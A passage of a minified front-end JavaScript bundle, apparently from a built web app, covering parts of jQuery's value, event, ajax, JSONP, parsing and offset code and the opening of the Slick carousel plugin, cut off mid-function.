0||b==="boolean")&&(l=dt(this),l&&V.set(this,"__className__",l),this.setAttribute&&this.setAttribute("class",l||e===!1?"":V.get(this,"__className__")||""))}))},hasClass:function(e){var i,r,l=0;for(i=" "+e+" ";r=this[l++];)if(r.nodeType===1&&(" "+ft(dt(r))+" ").indexOf(i)>-1)return!0;return!1}});var qr=/\r/g;c.fn.extend({val:function(e){var i,r,l,d=this[0];return arguments.length?(l=k(e),this.each(function(p){var b;this.nodeType===1&&(l?b=e.call(this,p,c(this).val()):b=e,b==null?b="":typeof b=="number"?b+="":Array.isArray(b)&&(b=c.map(b,function(T){return T==null?"":T+""})),i=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],(!i||!("set"in i)||i.set(this,b,"value")===void 0)&&(this.value=b))})):d?(i=c.valHooks[d.type]||c.valHooks[d.nodeName.toLowerCase()],i&&"get"in i&&(r=i.get(d,"value"))!==void 0?r:(r=d.value,typeof r=="string"?r.replace(qr,""):r??"")):void 0}}),c.extend({valHooks:{option:{get:function(e){var i=c.find.attr(e,"value");return i??ft(c.text(e))}},select:{get:function(e){var i,r,l,d=e.options,p=e.selectedIndex,b=e.type==="select-one",T=b?null:[],x=b?p+1:d.length;for(p<0?l=x:l=b?p:0;l<x;l++)if(r=d[l],(r.selected||l===p)&&!r.disabled&&(!r.parentNode.disabled||!fe(r.parentNode,"optgroup"))){if(i=c(r).val(),b)return i;T.push(i)}return T},set:function(e,i){for(var r,l,d=e.options,p=c.makeArray(i),b=d.length;b--;)l=d[b],(l.selected=c.inArray(c.valHooks.option.get(l),p)>-1)&&(r=!0);return r||(e.selectedIndex=-1),p}}}}),c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(e,i){if(Array.isArray(i))return e.checked=c.inArray(c(e).val(),i)>-1}},S.checkOn||(c.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value})});var Nt=g.location,xn={guid:Date.now()},Ei=/\?/;c.parseXML=function(e){var i,r;if(!e||typeof e!="string")return null;try{i=new g.DOMParser().parseFromString(e,"text/xml")}catch{}return r=i&&i.getElementsByTagName("parsererror")[0],(!i||r)&&c.error("Invalid XML: "+(r?c.map(r.childNodes,function(l){return l.textContent}).join(`
`):e)),i};var Cn=/^(?:focusinfocus|focusoutblur)$/,Tn=function(e){e.stopPropagation()};c.extend(c.event,{trigger:function(e,i,r,l){var d,p,b,T,x,_,P,j,O=[r||N],q=y.call(e,"type")?e.type:e,ee=y.call(e,"namespace")?e.namespace.split("."):[];if(p=j=b=r=r||N,!(r.nodeType===3||r.nodeType===8)&&!Cn.test(q+c.event.triggered)&&(q.indexOf(".")>-1&&(ee=q.split("."),q=ee.shift(),ee.sort()),x=q.indexOf(":")<0&&"on"+q,e=e[c.expando]?e:new c.Event(q,typeof e=="object"&&e),e.isTrigger=l?2:3,e.namespace=ee.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+ee.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),i=i==null?[e]:c.makeArray(i,[e]),P=c.event.special[q]||{},!(!l&&P.trigger&&P.trigger.apply(r,i)===!1))){if(!l&&!P.noBubble&&!B(r)){for(T=P.delegateType||q,Cn.test(T+q)||(p=p.parentNode);p;p=p.parentNode)O.push(p),b=p;b===(r.ownerDocument||N)&&O.push(b.defaultView||b.parentWindow||g)}for(d=0;(p=O[d++])&&!e.isPropagationStopped();)j=p,e.type=d>1?T:P.bindType||q,_=(V.get(p,"events")||Object.create(null))[e.type]&&V.get(p,"handle"),_&&_.apply(p,i),_=x&&p[x],_&&_.apply&&Dt(p)&&(e.result=_.apply(p,i),e.result===!1&&e.preventDefault());return e.type=q,!l&&!e.isDefaultPrevented()&&(!P._default||P._default.apply(O.pop(),i)===!1)&&Dt(r)&&x&&k(r[q])&&!B(r)&&(b=r[x],b&&(r[x]=null),c.event.triggered=q,e.isPropagationStopped()&&j.addEventListener(q,Tn),r[q](),e.isPropagationStopped()&&j.removeEventListener(q,Tn),c.event.triggered=void 0,b&&(r[x]=b)),e.result}},simulate:function(e,i,r){var l=c.extend(new c.Event,r,{type:e,isSimulated:!0});c.event.trigger(l,null,i)}}),c.fn.extend({trigger:function(e,i){return this.each(function(){c.event.trigger(e,i,this)})},triggerHandler:function(e,i){var r=this[0];if(r)return c.event.trigger(e,i,r,!0)}});var Br=/\[\]$/,An=/\r?\n/g,Ir=/^(?:submit|button|image|reset|file)$/i,zr=/^(?:input|select|textarea|keygen)/i;function Si(e,i,r,l){var d;if(Array.isArray(i))c.each(i,function(p,b){r||Br.test(e)?l(e,b):Si(e+"["+(typeof b=="object"&&b!=null?p:"")+"]",b,r,l)});else if(!r&&Z(i)==="object")for(d in i)Si(e+"["+d+"]",i[d],r,l);else l(e,i)}c.param=function(e,i){var r,l=[],d=function(p,b){var T=k(b)?b():b;l[l.length]=encodeURIComponent(p)+"="+encodeURIComponent(T??"")};if(e==null)return"";if(Array.isArray(e)||e.jquery&&!c.isPlainObject(e))c.each(e,function(){d(this.name,this.value)});else for(r in e)Si(r,e[r],i,d);return l.join("&")},c.fn.extend({serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=c.prop(this,"elements");return e?c.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!c(this).is(":disabled")&&zr.test(this.nodeName)&&!Ir.test(e)&&(this.checked||!Lt.test(e))}).map(function(e,i){var r=c(this).val();return r==null?null:Array.isArray(r)?c.map(r,function(l){return{name:i.name,value:l.replace(An,`\r
`)}}):{name:i.name,value:r.replace(An,`\r
`)}}).get()}});var Wr=/%20/g,Ur=/#.*$/,Gr=/([?&])_=[^&]*/,Vr=/^(.*?):[ \t]*([^\r\n]*)$/mg,Xr=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Jr=/^(?:GET|HEAD)$/,Yr=/^\/\//,kn={},xi={},_n="*/".concat("*"),Ci=N.createElement("a");Ci.href=Nt.href;function Dn(e){return function(i,r){typeof i!="string"&&(r=i,i="*");var l,d=0,p=i.toLowerCase().match(Re)||[];if(k(r))for(;l=p[d++];)l[0]==="+"?(l=l.slice(1)||"*",(e[l]=e[l]||[]).unshift(r)):(e[l]=e[l]||[]).push(r)}}function On(e,i,r,l){var d={},p=e===xi;function b(T){var x;return d[T]=!0,c.each(e[T]||[],function(_,P){var j=P(i,r,l);if(typeof j=="string"&&!p&&!d[j])return i.dataTypes.unshift(j),b(j),!1;if(p)return!(x=j)}),x}return b(i.dataTypes[0])||!d["*"]&&b("*")}function Ti(e,i){var r,l,d=c.ajaxSettings.flatOptions||{};for(r in i)i[r]!==void 0&&((d[r]?e:l||(l={}))[r]=i[r]);return l&&c.extend(!0,e,l),e}function Kr(e,i,r){for(var l,d,p,b,T=e.contents,x=e.dataTypes;x[0]==="*";)x.shift(),l===void 0&&(l=e.mimeType||i.getResponseHeader("Content-Type"));if(l){for(d in T)if(T[d]&&T[d].test(l)){x.unshift(d);break}}if(x[0]in r)p=x[0];else{for(d in r){if(!x[0]||e.converters[d+" "+x[0]]){p=d;break}b||(b=d)}p=p||b}if(p)return p!==x[0]&&x.unshift(p),r[p]}function Zr(e,i,r,l){var d,p,b,T,x,_={},P=e.dataTypes.slice();if(P[1])for(b in e.converters)_[b.toLowerCase()]=e.converters[b];for(p=P.shift();p;)if(e.responseFields[p]&&(r[e.responseFields[p]]=i),!x&&l&&e.dataFilter&&(i=e.dataFilter(i,e.dataType)),x=p,p=P.shift(),p){if(p==="*")p=x;else if(x!=="*"&&x!==p){if(b=_[x+" "+p]||_["* "+p],!b){for(d in _)if(T=d.split(" "),T[1]===p&&(b=_[x+" "+T[0]]||_["* "+T[0]],b)){b===!0?b=_[d]:_[d]!==!0&&(p=T[0],P.unshift(T[1]));break}}if(b!==!0)if(b&&e.throws)i=b(i);else try{i=b(i)}catch(j){return{state:"parsererror",error:b?j:"No conversion from "+x+" to "+p}}}}return{state:"success",data:i}}c.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Nt.href,type:"GET",isLocal:Xr.test(Nt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":_n,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":c.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,i){return i?Ti(Ti(e,c.ajaxSettings),i):Ti(c.ajaxSettings,e)},ajaxPrefilter:Dn(kn),ajaxTransport:Dn(xi),ajax:function(e,i){typeof e=="object"&&(i=e,e=void 0),i=i||{};var r,l,d,p,b,T,x,_,P,j,O=c.ajaxSetup({},i),q=O.context||O,ee=O.context&&(q.nodeType||q.jquery)?c(q):c.event,ce=c.Deferred(),ne=c.Callbacks("once memory"),_e=O.statusCode||{},Te={},Ue={},Ge="canceled",ue={readyState:0,getResponseHeader:function(de){var Se;if(x){if(!p)for(p={};Se=Vr.exec(d);)p[Se[1].toLowerCase()+" "]=(p[Se[1].toLowerCase()+" "]||[]).concat(Se[2]);Se=p[de.toLowerCase()+" "]}return Se==null?null:Se.join(", ")},getAllResponseHeaders:function(){return x?d:null},setRequestHeader:function(de,Se){return x==null&&(de=Ue[de.toLowerCase()]=Ue[de.toLowerCase()]||de,Te[de]=Se),this},overrideMimeType:function(de){return x==null&&(O.mimeType=de),this},statusCode:function(de){var Se;if(de)if(x)ue.always(de[ue.status]);else for(Se in de)_e[Se]=[_e[Se],de[Se]];return this},abort:function(de){var Se=de||Ge;return r&&r.abort(Se),pt(0,Se),this}};if(ce.promise(ue),O.url=((e||O.url||Nt.href)+"").replace(Yr,Nt.protocol+"//"),O.type=i.method||i.type||O.method||O.type,O.dataTypes=(O.dataType||"*").toLowerCase().match(Re)||[""],O.crossDomain==null){T=N.createElement("a");try{T.href=O.url,T.href=T.href,O.crossDomain=Ci.protocol+"//"+Ci.host!=T.protocol+"//"+T.host}catch{O.crossDomain=!0}}if(O.data&&O.processData&&typeof O.data!="string"&&(O.data=c.param(O.data,O.traditional)),On(kn,O,i,ue),x)return ue;_=c.event&&O.global,_&&c.active++===0&&c.event.trigger("ajaxStart"),O.type=O.type.toUpperCase(),O.hasContent=!Jr.test(O.type),l=O.url.replace(Ur,""),O.hasContent?O.data&&O.processData&&(O.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&(O.data=O.data.replace(Wr,"+")):(j=O.url.slice(l.length),O.data&&(O.processData||typeof O.data=="string")&&(l+=(Ei.test(l)?"&":"?")+O.data,delete O.data),O.cache===!1&&(l=l.replace(Gr,"$1"),j=(Ei.test(l)?"&":"?")+"_="+xn.guid+++j),O.url=l+j),O.ifModified&&(c.lastModified[l]&&ue.setRequestHeader("If-Modified-Since",c.lastModified[l]),c.etag[l]&&ue.setRequestHeader("If-None-Match",c.etag[l])),(O.data&&O.hasContent&&O.contentType!==!1||i.contentType)&&ue.setRequestHeader("Content-Type",O.contentType),ue.setRequestHeader("Accept",O.dataTypes[0]&&O.accepts[O.dataTypes[0]]?O.accepts[O.dataTypes[0]]+(O.dataTypes[0]!=="*"?", "+_n+"; q=0.01":""):O.accepts["*"]);for(P in O.headers)ue.setRequestHeader(P,O.headers[P]);if(O.beforeSend&&(O.beforeSend.call(q,ue,O)===!1||x))return ue.abort();if(Ge="abort",ne.add(O.complete),ue.done(O.success),ue.fail(O.error),r=On(xi,O,i,ue),!r)pt(-1,"No Transport");else{if(ue.readyState=1,_&&ee.trigger("ajaxSend",[ue,O]),x)return ue;O.async&&O.timeout>0&&(b=g.setTimeout(function(){ue.abort("timeout")},O.timeout));try{x=!1,r.send(Te,pt)}catch(de){if(x)throw de;pt(-1,de)}}function pt(de,Se,jt,ki){var Ve,Ht,Xe,rt,st,He=Se;x||(x=!0,b&&g.clearTimeout(b),r=void 0,d=ki||"",ue.readyState=de>0?4:0,Ve=de>=200&&de<300||de===304,jt&&(rt=Kr(O,ue,jt)),!Ve&&c.inArray("script",O.dataTypes)>-1&&c.inArray("json",O.dataTypes)<0&&(O.converters["text script"]=function(){}),rt=Zr(O,rt,ue,Ve),Ve?(O.ifModified&&(st=ue.getResponseHeader("Last-Modified"),st&&(c.lastModified[l]=st),st=ue.getResponseHeader("etag"),st&&(c.etag[l]=st)),de===204||O.type==="HEAD"?He="nocontent":de===304?He="notmodified":(He=rt.state,Ht=rt.data,Xe=rt.error,Ve=!Xe)):(Xe=He,(de||!He)&&(He="error",de<0&&(de=0))),ue.status=de,ue.statusText=(Se||He)+"",Ve?ce.resolveWith(q,[Ht,He,ue]):ce.rejectWith(q,[ue,He,Xe]),ue.statusCode(_e),_e=void 0,_&&ee.trigger(Ve?"ajaxSuccess":"ajaxError",[ue,O,Ve?Ht:Xe]),ne.fireWith(q,[ue,He]),_&&(ee.trigger("ajaxComplete",[ue,O]),--c.active||c.event.trigger("ajaxStop")))}return ue},getJSON:function(e,i,r){return c.get(e,i,r,"json")},getScript:function(e,i){return c.get(e,void 0,i,"script")}}),c.each(["get","post"],function(e,i){c[i]=function(r,l,d,p){return k(l)&&(p=p||d,d=l,l=void 0),c.ajax(c.extend({url:r,type:i,dataType:p,data:l,success:d},c.isPlainObject(r)&&r))}}),c.ajaxPrefilter(function(e){var i;for(i in e.headers)i.toLowerCase()==="content-type"&&(e.contentType=e.headers[i]||"")}),c._evalUrl=function(e,i,r){return c.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(l){c.globalEval(l,i,r)}})},c.fn.extend({wrapAll:function(e){var i;return this[0]&&(k(e)&&(e=e.call(this[0])),i=c(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&i.insertBefore(this[0]),i.map(function(){for(var r=this;r.firstElementChild;)r=r.firstElementChild;return r}).append(this)),this},wrapInner:function(e){return k(e)?this.each(function(i){c(this).wrapInner(e.call(this,i))}):this.each(function(){var i=c(this),r=i.contents();r.length?r.wrapAll(e):i.append(e)})},wrap:function(e){var i=k(e);return this.each(function(r){c(this).wrapAll(i?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){c(this).replaceWith(this.childNodes)}),this}}),c.expr.pseudos.hidden=function(e){return!c.expr.pseudos.visible(e)},c.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},c.ajaxSettings.xhr=function(){try{return new g.XMLHttpRequest}catch{}};var Qr={0:200,1223:204},Rt=c.ajaxSettings.xhr();S.cors=!!Rt&&"withCredentials"in Rt,S.ajax=Rt=!!Rt,c.ajaxTransport(function(e){var i,r;if(S.cors||Rt&&!e.crossDomain)return{send:function(l,d){var p,b=e.xhr();if(b.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(p in e.xhrFields)b[p]=e.xhrFields[p];e.mimeType&&b.overrideMimeType&&b.overrideMimeType(e.mimeType),!e.crossDomain&&!l["X-Requested-With"]&&(l["X-Requested-With"]="XMLHttpRequest");for(p in l)b.setRequestHeader(p,l[p]);i=function(T){return function(){i&&(i=r=b.onload=b.onerror=b.onabort=b.ontimeout=b.onreadystatechange=null,T==="abort"?b.abort():T==="error"?typeof b.status!="number"?d(0,"error"):d(b.status,b.statusText):d(Qr[b.status]||b.status,b.statusText,(b.responseType||"text")!=="text"||typeof b.responseText!="string"?{binary:b.response}:{text:b.responseText},b.getAllResponseHeaders()))}},b.onload=i(),r=b.onerror=b.ontimeout=i("error"),b.onabort!==void 0?b.onabort=r:b.onreadystatechange=function(){b.readyState===4&&g.setTimeout(function(){i&&r()})},i=i("abort");try{b.send(e.hasContent&&e.data||null)}catch(T){if(i)throw T}},abort:function(){i&&i()}}}),c.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),c.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return c.globalEval(e),e}}}),c.ajaxPrefilter("script",function(e){e.cache===void 0&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),c.ajaxTransport("script",function(e){if(e.crossDomain||e.scriptAttrs){var i,r;return{send:function(l,d){i=c("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(p){i.remove(),r=null,p&&d(p.type==="error"?404:200,p.type)}),N.head.appendChild(i[0])},abort:function(){r&&r()}}}});var $n=[],Ai=/(=)\?(?=&|$)|\?\?/;c.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=$n.pop()||c.expando+"_"+xn.guid++;return this[e]=!0,e}}),c.ajaxPrefilter("json jsonp",function(e,i,r){var l,d,p,b=e.jsonp!==!1&&(Ai.test(e.url)?"url":typeof e.data=="string"&&(e.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&Ai.test(e.data)&&"data");if(b||e.dataTypes[0]==="jsonp")return l=e.jsonpCallback=k(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,b?e[b]=e[b].replace(Ai,"$1"+l):e.jsonp!==!1&&(e.url+=(Ei.test(e.url)?"&":"?")+e.jsonp+"="+l),e.converters["script json"]=function(){return p||c.error(l+" was not called"),p[0]},e.dataTypes[0]="json",d=g[l],g[l]=function(){p=arguments},r.always(function(){d===void 0?c(g).removeProp(l):g[l]=d,e[l]&&(e.jsonpCallback=i.jsonpCallback,$n.push(l)),p&&k(d)&&d(p[0]),p=d=void 0}),"script"}),S.createHTMLDocument=function(){var e=N.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",e.childNodes.length===2}(),c.parseHTML=function(e,i,r){if(typeof e!="string")return[];typeof i=="boolean"&&(r=i,i=!1);var l,d,p;return i||(S.createHTMLDocument?(i=N.implementation.createHTMLDocument(""),l=i.createElement("base"),l.href=N.location.href,i.head.appendChild(l)):i=N),d=M.exec(e),p=!r&&[],d?[i.createElement(d[1])]:(d=an([e],i,p),p&&p.length&&c(p).remove(),c.merge([],d.childNodes))},c.fn.load=function(e,i,r){var l,d,p,b=this,T=e.indexOf(" ");return T>-1&&(l=ft(e.slice(T)),e=e.slice(0,T)),k(i)?(r=i,i=void 0):i&&typeof i=="object"&&(d="POST"),b.length>0&&c.ajax({url:e,type:d||"GET",dataType:"html",data:i}).done(function(x){p=arguments,b.html(l?c("<div>").append(c.parseHTML(x)).find(l):x)}).always(r&&function(x,_){b.each(function(){r.apply(this,p||[x.responseText,_,x])})}),this},c.expr.pseudos.animated=function(e){return c.grep(c.timers,function(i){return e===i.elem}).length},c.offset={setOffset:function(e,i,r){var l,d,p,b,T,x,_,P=c.css(e,"position"),j=c(e),O={};P==="static"&&(e.style.position="relative"),T=j.offset(),p=c.css(e,"top"),x=c.css(e,"left"),_=(P==="absolute"||P==="fixed")&&(p+x).indexOf("auto")>-1,_?(l=j.position(),b=l.top,d=l.left):(b=parseFloat(p)||0,d=parseFloat(x)||0),k(i)&&(i=i.call(e,r,c.extend({},T))),i.top!=null&&(O.top=i.top-T.top+b),i.left!=null&&(O.left=i.left-T.left+d),"using"in i?i.using.call(e,O):j.css(O)}},c.fn.extend({offset:function(e){if(arguments.length)return e===void 0?this:this.each(function(d){c.offset.setOffset(this,e,d)});var i,r,l=this[0];if(l)return l.getClientRects().length?(i=l.getBoundingClientRect(),r=l.ownerDocument.defaultView,{top:i.top+r.pageYOffset,left:i.left+r.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,i,r,l=this[0],d={top:0,left:0};if(c.css(l,"position")==="fixed")i=l.getBoundingClientRect();else{for(i=this.offset(),r=l.ownerDocument,e=l.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&c.css(e,"position")==="static";)e=e.parentNode;e&&e!==l&&e.nodeType===1&&(d=c(e).offset(),d.top+=c.css(e,"borderTopWidth",!0),d.left+=c.css(e,"borderLeftWidth",!0))}return{top:i.top-d.top-c.css(l,"marginTop",!0),left:i.left-d.left-c.css(l,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&c.css(e,"position")==="static";)e=e.offsetParent;return e||ct})}}),c.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,i){var r=i==="pageYOffset";c.fn[e]=function(l){return Ze(this,function(d,p,b){var T;if(B(d)?T=d:d.nodeType===9&&(T=d.defaultView),b===void 0)return T?T[i]:d[p];T?T.scrollTo(r?T.pageXOffset:b,r?b:T.pageYOffset):d[p]=b},e,l,arguments.length)}}),c.each(["top","left"],function(e,i){c.cssHooks[i]=pn(S.pixelPosition,function(r,l){if(l)return l=Ft(r,i),gi.test(l)?c(r).position()[i]+"px":l})}),c.each({Height:"height",Width:"width"},function(e,i){c.each({padding:"inner"+e,content:i,"":"outer"+e},function(r,l){c.fn[l]=function(d,p){var b=arguments.length&&(r||typeof d!="boolean"),T=r||(d===!0||p===!0?"margin":"border");return Ze(this,function(x,_,P){var j;return B(x)?l.indexOf("outer")===0?x["inner"+e]:x.document.documentElement["client"+e]:x.nodeType===9?(j=x.documentElement,Math.max(x.body["scroll"+e],j["scroll"+e],x.body["offset"+e],j["offset"+e],j["client"+e])):P===void 0?c.css(x,_,T):c.style(x,_,P,T)},i,b?d:void 0,b)}})}),c.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,i){c.fn[i]=function(r){return this.on(i,r)}}),c.fn.extend({bind:function(e,i,r){return this.on(e,null,i,r)},unbind:function(e,i){return this.off(e,null,i)},delegate:function(e,i,r,l){return this.on(i,e,r,l)},undelegate:function(e,i,r){return arguments.length===1?this.off(e,"**"):this.off(i,e||"**",r)},hover:function(e,i){return this.mouseenter(e).mouseleave(i||e)}}),c.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){c.fn[i]=function(r,l){return arguments.length>0?this.on(i,null,r,l):this.trigger(i)}});var es=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;c.proxy=function(e,i){var r,l,d;if(typeof i=="string"&&(r=e[i],i=e,e=r),!!k(e))return l=n.call(arguments,2),d=function(){return e.apply(i||this,l.concat(n.call(arguments)))},d.guid=e.guid=e.guid||c.guid++,d},c.holdReady=function(e){e?c.readyWait++:c.ready(!0)},c.isArray=Array.isArray,c.parseJSON=JSON.parse,c.nodeName=fe,c.isFunction=k,c.isWindow=B,c.camelCase=We,c.type=Z,c.now=Date.now,c.isNumeric=function(e){var i=c.type(e);return(i==="number"||i==="string")&&!isNaN(e-parseFloat(e))},c.trim=function(e){return e==null?"":(e+"").replace(es,"$1")};var ts=g.jQuery,is=g.$;return c.noConflict=function(e){return g.$===c&&(g.$=is),e&&g.jQuery===c&&(g.jQuery=ts),c},typeof m>"u"&&(g.jQuery=g.$=c),c})})(Ao);const he=At;var Un={},ko={get exports(){return Un},set exports(h){Un=h}};(function(h,g){(function(m){h.exports=m(At)})(function(m){var w=window.Slick||{};w=function(){var t=0;function n(f,u){var s=this,a;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:m(f),appendDots:m(f),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(o,y){return m('<button type="button" />').text(y+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},m.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=m(f),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,a=m(f).data("slick")||{},s.options=m.extend({},s.defaults,u,a),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,typeof document.mozHidden<"u"?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):typeof document.webkitHidden<"u"&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=m.proxy(s.autoPlay,s),s.autoPlayClear=m.proxy(s.autoPlayClear,s),s.autoPlayIterator=m.proxy(s.autoPlayIterator,s),s.changeSlide=m.proxy(s.changeSlide,s),s.clickHandler=m.proxy(s.clickHandler,s),s.selectHandler=m.proxy(s.selectHandler,s),s.setPosition=m.proxy(s.setPosition,s),s.swipeHandler=m.proxy(s.swipeHandler,s),s.dragHandler=m.proxy(s.dragHandler,s),s.keyHandler=m.proxy(s.keyHandler,s),s.instanceUid=t++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}return n}(),w.prototype.activateADA=function(){var t=this;t.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},w.prototype.addSlide=w.prototype.slickAdd=function(t,n,f){var u=this;if(typeof n=="boolean")f=n,n=null;else if(n<0||n>=u.slideCount)return!1;u.unload(),typeof n=="number"?n===0&&u.$slides.length===0?m(t).appendTo(u.$slideTrack):f?m(t).insertBefore(u.$slides.eq(n)):m(t).insertAfter(u.$slides.eq(n)):f===!0?m(t).prependTo(u.$slideTrack):m(t).appendTo(u.$slideTrack),u.$slides=u.$slideTrack.children(this.options.slide),u.$slideTrack.children(this.options.slide).detach(),u.$slideTrack.append(u.$slides),u.$slides.each(function(s,a){m(a).attr("data-slick-index",s)}),u.$slidesCache=u.$slides,u.reinit()},w.prototype.animateHeight=function(){var t=this;if(t.options.slidesToShow===1&&t.options.adaptiveHeight===!0&&t.options.vertical===!1){var n=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:n},t.options.speed)}},w.prototype.animateSlide=function(t,n){var f={},u=this;u.animateHeight(),u.options.rtl===!0&&u.options.vertical===!1&&(t=-t),u.transformsEnabled===!1?u.options.vertical===!1?u.$slideTrack.animate({left:t},u.options.speed,u.options.easing,n):u.$slideTrack.animate({top:t},u.options.speed,u.options.easing,n):u.cssTransitions===!1?(u.options.rtl===!0&&(u.currentLeft=-u.currentLeft),m({animStart:u.currentLeft}).animate({animStart:t},{duration:u.options.speed,easing:u.options.easing,step:function(s){s=Math.ceil(s),u.options.vertical===!1?(f[u.animType]="translate("+s+"px, 0px)",u.$slideTrack.css(f)):(f[u.animType]="translate(0px,"+s+"px)",u.$slideTrack.css(f))},complete:function(){n&&n.call()}})):(u.applyTransition(),t=Math.ceil(t),u.options.vertical===!1?f[u.animType]="translate3d("+t+"px, 0px, 0px)":f[u.animType]="translate3d(0px,"+t+"px, 0px)",u.$slideTrack.css(f),n&&setTimeout(function(){u.disableTransition(),n.call()},u.options.speed))},w.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&n!==null&&(n=m(n).not(t.$slider)),n},w.prototype.asNavFor=function(t){var n=this,f=n.getNavTarget();f!==null&&typeof f=="object"&&f.each(function(){var u=m(this).slick("getSlick");u.unslicked||u.slideHandler(t,!0)})},w.prototype.applyTransition=function(t){var n=this,f={};n.options.fade===!1?f[n.transitionType]=n.transformType+" "+n.options.speed+"ms "+n.options.cssEase:f[n.transitionType]="opacity "+n.options.speed+"ms "+n.options.cssEase,n.options.fade===!1?n.$slideTrack.css(f):n.$slides.eq(t).css(f)},w.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},w.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},w.prototype.autoPlayIterator=function(){var t=this,n=t.currentSlide+t.options.slidesToScroll;!t.paused&&!t.interrupted&&!t.focussed&&(t.options.infinite===!1&&(t.direction===1&&t.currentSlide+1===t.slideCount-1?t.direction=0:t.direction===0&&(n=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1===0&&(t.direction=1))),t.slideHandler(n))},w.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&(t.$prevArrow=m(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=m(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden 